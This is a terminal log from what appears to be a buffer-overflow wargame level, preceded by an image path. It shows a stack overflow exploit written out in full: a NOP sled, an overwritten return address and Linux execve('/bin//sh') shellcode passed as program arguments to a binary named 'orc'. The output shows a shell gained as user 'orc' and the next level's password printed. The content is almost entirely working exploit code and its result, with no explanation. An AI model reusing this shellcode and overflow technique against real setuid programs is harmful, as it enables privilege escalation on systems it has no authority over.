 [goblin@localhost goblin]$ ./orc `python -c 'print "\x90"*44+"\x36\xfc\xff\xbf"'
` `python -c 'print "\x90"*40+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\
x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`
6? ?
bash$ whoami
orc
bash$ my-pass
euid = 504
cantata
bash$